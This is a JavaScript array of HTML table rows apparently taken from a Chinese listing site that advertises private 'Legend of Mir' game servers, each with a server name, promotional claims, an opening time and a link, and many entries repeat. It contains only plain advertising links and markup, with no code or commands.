adlistData[216] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/131' rel='nofollow' target='_blank'>１７６微变免费★送赞助</a></td><td>┠┨三职业首战首区┠┨</td><td class='r'>1月16日/11:30</td><td>免费┠┨自动回收捡物</td><td>特色BUFF●极品〓一切靠打〓爆率全开〓散人成功逆袭 <font color='red'>-推荐</font></td><td>人人都能通关</td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/131'  target='_blank'>点击查看</a></td></tr>`;
adlistData[217] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.zzcq28.cn:88' rel='nofollow' target='_blank'>１.８５至尊火龍</a></td><td>█首战首区█</td><td class='r'>1月16日/11:30</td><td>◆赞助可打◆</td><td>三职业平衡╱自动捡取╱免费顶级╱装备全爆 <font color='red'>-推荐</font></td><td>沙奖８０７６</td><td><a href='http://www.zzcq28.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[218] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://103.60.166.193:258/' rel='nofollow' target='_blank'>《　　１丶８０攻速　　》</a></td><td>《　　免费〃复古微变　　》</td><td class='r'>1月16日/11:30</td><td>▃▃玩法简单〃不花哨▃▃</td><td>﹏★全网独创★﹏★物价保值★﹏★三职业平衡★﹏ <font color='red'>-推荐</font></td><td>７６沉默迷失专属神器</td><td><a href='http://103.60.166.193:258/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[219] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.6:333/16' rel='nofollow' target='_blank'>＼＼＼１．７６／／／</a></td><td>＼小极品+８／</td><td class='r'>1月16日/11:30</td><td>中长期复古服８０</td><td>╱╱╱╱╱告别氪金╱╱╱╱╱╱╱╱赤月顶级╱╱╱╱╱╱╱╱╱一切靠打╱╱╱╱╱╱╱ <font color='red'>-推荐</font></td><td>７６金币公益</td><td><a href='http://103.192.209.6:333/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[220] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.27pi.top:3328' rel='nofollow' target='_blank'>１．７６神秘元素【独创血脉】</a></td><td>＞＞　微变复古◆三职业　＜＜</td><td class='r'>1月16日/11:30</td><td>经典怀旧小极品</td><td>〓〝复古界面〝极品高爆〓〝送切割〝血脉体系 <font color='red'>-推荐</font></td><td>耐玩不枯燥</td><td><a href='http://www.27pi.top:3328'  target='_blank'>点击查看</a></td></tr>`;
adlistData[221] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130' rel='nofollow' target='_blank'>███７６复古神器███</a></td><td>三职业＋特殊技能BUFF</td><td class='r'>1月16日/11:30</td><td>超级技能体验感强</td><td>战士满速无限刀◆法师无限施法◆道士超级麒麟宝宝 <font color='red'>-推荐</font></td><td>复古微变</td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130'  target='_blank'>点击查看</a></td></tr>`;
adlistData[222] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/302' rel='nofollow' target='_blank'>权限+99999999</a></td><td>迷失+99999999</td><td class='r'>1月16日/11:30</td><td>真实杀怪〓送充值</td><td>((((((((　　这服你还充值算我输　　)))))) <font color='red'>-推荐</font></td><td>★进服发财★</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/302'  target='_blank'>点击查看</a></td></tr>`;
adlistData[223] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://61.164.174.62:5778/' rel='nofollow' target='_blank'>１丶８０墨府复古</a></td><td>１丶７６新版微变</td><td class='r'>1月16日/11:30</td><td>﹏﹏经典〃首区 ﹏﹏</td><td>╱等级免费╱进图免费╱散人称王╱装备全靠打╱ <font color='red'>-推荐</font></td><td>﹏免费〃轻松〃耐玩 ﹏</td><td><a href='http://61.164.174.62:5778/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[224] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.219:60605/WY176' rel='nofollow' target='_blank'>１７６金币复古</a></td><td>极品╋６首区</td><td class='r'>1月16日/11:30</td><td>区区活人100+</td><td>一切靠打╲屠龙终极╲生态养老╲虚空召唤 <font color='red'>-推荐</font></td><td>群213613115</td><td><a href='https://103.192.209.219:60605/WY176'  target='_blank'>点击查看</a></td></tr>`;
adlistData[225] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.vv28182.xyz:3115' rel='nofollow' target='_blank'>１．８５至尊火龍〓怪爆充值</a></td><td>真没玩过▲零充圆梦</td><td class='r'>1月16日/11:30</td><td>★散人追梦★</td><td>﹌终极全爆╱一切靠打╱爆率看脸╱１０倍爆率﹌ <font color='red'>-推荐</font></td><td>★特色火龙★</td><td><a href='http://www.vv28182.xyz:3115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[226] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.oevv4a.xyz:50050/ssgl10' rel='nofollow' target='_blank'>█财神▲╊殺我等级╊１亿级█</a></td><td>█分Ｂ不冲就是爽█嘴都笑歪了█</td><td class='r'>1月16日/11:30</td><td>█激情╊上线就ＰＫ</td><td>▇▇▇▇▇▇▇▇全网独家██一切靠打██终极狂爆██散人首选▇▇▇▇▇▇▇▇ <font color='red'>-推荐</font></td><td>零元＼爆率加满</td><td><a href='http://www.oevv4a.xyz:50050/ssgl10'  target='_blank'>点击查看</a></td></tr>`;
adlistData[227] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'>1月16日/11:30</td><td>越合区越激情</td><td>真正会员通关·人人都是主角 <font color='red'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[228] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.515db1fdb1.icu:17777/' rel='nofollow' target='_blank'>※绝版※沉默</a></td><td>专属三斤●●●</td><td class='r'>1月16日/11:30</td><td>秒杀切割→起飞</td><td>【打怪〓满级〓满装备〓满称号〓满爆率〓一切皆可爆】 <font color='red'>-推荐</font></td><td>◆一切靠打◆</td><td><a href='http://www.515db1fdb1.icu:17777/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[229] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.32cb1fbf4b.icu:12311/' rel='nofollow' target='_blank'>流星жжж刺客</a></td><td>剧情丶真专属</td><td class='r'>1月16日/11:30</td><td>散人◆长久◆耐玩</td><td>送╋全屏切割╋全屏吸怪╋刀刀冰冻╋赞助直接领╋ - <font color='red'>-推荐</font></td><td>◆内置挂机◆</td><td><a href='http://www.32cb1fbf4b.icu:12311/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[230] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/133' rel='nofollow' target='_blank'>复古●神器三职业</a></td><td>纯白漂●0充通关</td><td class='r'>1月16日/11:30</td><td>自己ミ打充值</td><td>新颖玩法█赞助可打█装备保值█一切靠打 <font color='red'>-推荐</font></td><td>█站长推荐█</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/133'  target='_blank'>点击查看</a></td></tr>`;
adlistData[231] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130' rel='nofollow' target='_blank'>███７６复古神器███</a></td><td>三职业＋特殊技能BUFF</td><td class='r'>1月16日/11:30</td><td>超级技能体验感强</td><td>战士满速无限刀◆法师无限施法◆道士超级麒麟宝宝 <font color='red'>-推荐</font></td><td>复古微变</td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130'  target='_blank'>点击查看</a></td></tr>`;
adlistData[232] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/309' rel='nofollow' target='_blank'>【　　　新版财神　　　】</a></td><td>【﹍﹍点我必发财﹍﹍】</td><td class='r'>1月16日/11:30</td><td>攻速〃必爆〃充值</td><td>▇▇▇▇散人追梦▇长久耐玩▇狂爆一切▇▇ <font color='red'>-推荐</font></td><td>▇独家版本▇</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/309'  target='_blank'>点击查看</a></td></tr>`;
adlistData[233] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.65s151vvdv.icu:15397/xdzs' rel='nofollow' target='_blank'>一把杀猪刀ＸＸＸ</a></td><td>█真专属█▲免费★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆专属沉默◆</td><td>０充下全图▲散人称霸▲送刀刀切割▲装备无限爆<font color='red'>-推荐</font></td><td>█新出炉◆无限探索◆</td><td><a href='http://www.65s151vvdv.icu:15397/xdzs'  target='_blank'>点击查看</a></td></tr>`;
adlistData[234] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.0ntcra.xyz:50050/jrjh5' rel='nofollow' target='_blank'>█暴力╋超变神器╋零茺█剑刃惊鸿</a></td><td>█进服就当爷╋╋免费漂通关█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██区区爆满██</td><td>爆率全开█终极全爆█散人称王█一切靠打<font color='red'>-推荐</font></td><td>█充值可打█</td><td><a href='http://www.0ntcra.xyz:50050/jrjh5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[235] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.zwhcvxw01cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.zwhcvxw01cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[236] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://xthtopotmitnqwtoeto.top:21264/zzhl/' rel='nofollow' target='_blank'>１·８５至尊火龙</a></td><td>三职业复古微变</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>★极品+６★</td><td>三职业平衡╱自动捡取╱免费顶级╱装备全爆<font color='red'>-推荐</font></td><td>█白漂养老█</td><td><a href='http://xthtopotmitnqwtoeto.top:21264/zzhl/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[237] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.a1wk1w9065.xyz:56868/RS4/' rel='nofollow' target='_blank'>▊新手村福利怪★必爆终极装Ｂ斩▊</a></td><td>╲老子单挑全服●变态吸血无限鞭╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>上线就送１０连抽</td><td>免费顶赞★沙捐★狂暴★刀刀出货★刀刀首爆★全屏剧毒彻地钉<font color='red'>-推荐</font></td><td>刀刀必爆充值</td><td><a href='http://www.a1wk1w9065.xyz:56868/RS4/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[238] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/192' rel='nofollow' target='_blank'>新鲜█免费█专属</a></td><td>█新专属沉默█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>刀刀吸血刀刀切割</td><td>◆坐骑系统◆爆率全开◆无限探索◆超级耐玩◆<font color='red'>-推荐</font></td><td>█赞助免费领取█</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/192'  target='_blank'>点击查看</a></td></tr>`;
adlistData[239] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://xld.ioj2.top:1091/' rel='nofollow' target='_blank'>〓〓く迷失神器〉白首选</a></td><td>全部免费っ爆爆爆爆爆〓〓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>送400米充值</td><td>送会员〓送礼包〓送赞助〓送吸怪〓超低消费〓免费通关<font color='red'>-推荐</font></td><td>免费挂机拾取回收</td><td><a href='http://xld.ioj2.top:1091/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[240] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://hefa.honeyx.top:2889' rel='nofollow' target='_blank'>√１·７６复古</a></td><td>１·７６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>全部ヾ靠打ヾ</td><td>★赤月终级/装备靠打/双烈火道强★<font color='red'>-推荐</font></td><td>█小极品+3█</td><td><a href='http://hefa.honeyx.top:2889'  target='_blank'>点击查看</a></td></tr>`;
adlistData[241] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.gm5.w8e1pp.top:32489/zqkb4.com' rel='nofollow' target='_blank'>免费█超变快餐服█别冲值╋███</a></td><td>变态终极★一打十╋超变态╋███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█逆天小怪涨茺値</td><td>【免费█送沙捐█送狂暴█送挂机█送吸怪█送透视】<font color='red'>-推荐</font></td><td>单职业ミ神器</td><td><a href='http://www.gm5.w8e1pp.top:32489/zqkb4.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[242] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/44' rel='nofollow' target='_blank'>███７６号令天下███</a></td><td>███复古神器███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>原汁原味</td><td>█上线全送█零氪超爽█装备全爆█充值满地爆█<font color='red'>-推荐</font></td><td>极致体验</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/44'  target='_blank'>点击查看</a></td></tr>`;
adlistData[243] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[244] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[245] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[246] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[247] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[248] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[249] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[250] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[251] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/66' rel='nofollow' target='_blank'>1.76小极品</a></td><td>麻痹复活护身特戒</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█站长推荐█</td><td>终极全爆◆一切靠打◆白漂通关◆长久耐玩<font color='red'>-推荐</font></td><td>新区主打BOSS</td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/66'  target='_blank'>点击查看</a></td></tr>`;
adlistData[252] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://43.240.74.166:88/' rel='nofollow' target='_blank'>新８０天龍合击▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇</a></td><td>小怪爆充值▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>良心高爆版▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇</td><td>免费送挂机拾取回收▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>终极好打▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇</td><td><a href='http://43.240.74.166:88/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[253] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.cq7680m6t8q11.xyz/' rel='nofollow' target='_blank'>１．８０哪吒合击</a></td><td>█沙奖壹万█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>教主√爆一切</td><td>【狂战】【星王】【狂雷】【轩╊辕】<font color='red'>-推荐</font></td><td>★良心传奇★</td><td><a href='http://www.cq7680m6t8q11.xyz/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[254] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.cq1268.com:228' rel='nofollow' target='_blank'>１.８５传奇火龙</a></td><td>█首战首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>╲顶赞可打╱</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆<font color='red'>-推荐</font></td><td>７６８０９５</td><td><a href='http://www.cq1268.com:228'  target='_blank'>点击查看</a></td></tr>`;
adlistData[255] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/122' rel='nofollow' target='_blank'>████复古小极品████</a></td><td>经典三职业上手容易</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>职业均衡没有短板</td><td>特戒█炼体█道士怪猛█法师法术强悍█零冲下终极<font color='red'>-推荐</font></td><td>拒绝套路</td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/122'  target='_blank'>点击查看</a></td></tr>`;
adlistData[256] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/124' rel='nofollow' target='_blank'>▓冥火▓免充迷失▓▓</a></td><td>▓复古▓小极品▓送礼包</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>自己▓打▓充▓值</td><td>▓全新玩法▓低消高爆▓PK丝滑▓靓装特效▓散人吃肉▓<font color='red'>-推荐</font></td><td>▓散人打豆▓赚</td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/124'  target='_blank'>点击查看</a></td></tr>`;
adlistData[257] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.36.166.220:18099/180MY' rel='nofollow' target='_blank'>１．８０名扬战神▊▊</a></td><td>１．７６开天复古▊▊</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>公益长久稳定</td><td>▊三天合区▊散人好混▊物价保值▊老品牌▊<font color='red'>-推荐</font></td><td>微变８５火龙</td><td><a href='http://103.36.166.220:18099/180MY'  target='_blank'>点击查看</a></td></tr>`;
adlistData[258] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://61.164.174.140:188/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>无回馈★无赞助</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业<font color='red'>-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href='http://61.164.174.140:188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[259] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://43.248.102.32:11222/' rel='nofollow' target='_blank'>剧．情．探．索</a></td><td>福．利．首．区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>侠客梦</td><td>﹏一切靠打﹏﹏最强看脸﹏﹏追梦终极﹏<font color='red'>-推荐</font></td><td>【首站】１区</td><td><a href='http://43.248.102.32:11222/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[260] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://43.248.102.32:11222/' rel='nofollow' target='_blank'>剧．情．探．索</a></td><td>福．利．首．区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>侠客梦</td><td>﹏一切靠打﹏﹏最强看脸﹏﹏追梦终极﹏<font color='red'>-推荐</font></td><td>【首站】１区</td><td><a href='http://43.248.102.32:11222/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[261] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://43.248.102.32:11222/' rel='nofollow' target='_blank'>剧．情．探．索</a></td><td>福．利．首．区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>侠客梦</td><td>﹏一切靠打﹏﹏最强看脸﹏﹏追梦终极﹏<font color='red'>-推荐</font></td><td>【首站】１区</td><td><a href='http://43.248.102.32:11222/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[262] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://43.248.102.32:11222/' rel='nofollow' target='_blank'>剧．情．探．索</a></td><td>福．利．首．区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>侠客梦</td><td>﹏一切靠打﹏﹏最强看脸﹏﹏追梦终极﹏<font color='red'>-推荐</font></td><td>【首站】１区</td><td><a href='http://43.248.102.32:11222/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[263] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:9061/' rel='nofollow' target='_blank'>１●８５昆仑合击</a></td><td>１●８０首战一区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██装备保值██</td><td>██免费满级█装备靠打█散人天堂██<font color='red'>-推荐</font></td><td>80●85●95</td><td><a href='https://103.192.209.180:9061/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[264] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/133' rel='nofollow' target='_blank'>复古神器█独家三职业</a></td><td>新版专属█上线扛米</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>╲BOSS丶爆一切╱</td><td>〔　通关打满　０充逆袭　全球独家　〕<font color='red'>-推荐</font></td><td>╲独创╱</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/133'  target='_blank'>点击查看</a></td></tr>`;
adlistData[265] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/131' rel='nofollow' target='_blank'>１．７６龙皇小极品Ｘ白嘌版●●</a></td><td>０氪全爆●三职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三年匠心制作</td><td>▊２０２６复古精品天花板▊不花钱▊０充起飞<font color='red'>-推荐</font></td><td>〝免费领赞助〞</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/131'  target='_blank'>点击查看</a></td></tr>`;
adlistData[266] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.gm5.w8e1pp.top:50050/blbg6.com' rel='nofollow' target='_blank'>必爆神装★新手村█变态╋██</a></td><td>杀鸡必爆十倍切割█神器╋██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>复古神器█无限刀</td><td>上线满级█满转╊满称号╊满时装╊全图进╊送透视╊大极品╊中变倍攻暗黑<font color='red'>-推荐</font></td><td>单职业８０超变７６</td><td><a href='http://www.gm5.w8e1pp.top:50050/blbg6.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[267] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[268] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[269] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[270] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[271] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://45.113.202.11:36666/' rel='nofollow' target='_blank'>１７６顶赞三十八</a></td><td>沙巴克奖励超丰富</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖励1800</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽●<font color='red'>-推荐</font></td><td>装备全部靠打</td><td><a href='http://45.113.202.11:36666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[272] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://fb2.j8j88j.xyz:151' rel='nofollow' target='_blank'>▃▅仙韵神宠▅▃</a></td><td>●第十六季●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█独家魔改█</td><td>百种宝宝█千种神器█神宠专属█单职业<font color='red'>-推荐</font></td><td>宠物蛋好爆</td><td><a href='http://fb2.j8j88j.xyz:151'  target='_blank'>点击查看</a></td></tr>`;
adlistData[273] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/37' rel='nofollow' target='_blank'>▇▅▇▅▇▅▇▅▇“疯狗超超变</a></td><td>超爽一夜Ｑ”▇▅▇▅▇▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>(福利)·野外</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极●<font color='red'>-推荐</font></td><td>〝野外〝必爆终极</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/37'  target='_blank'>点击查看</a></td></tr>`;
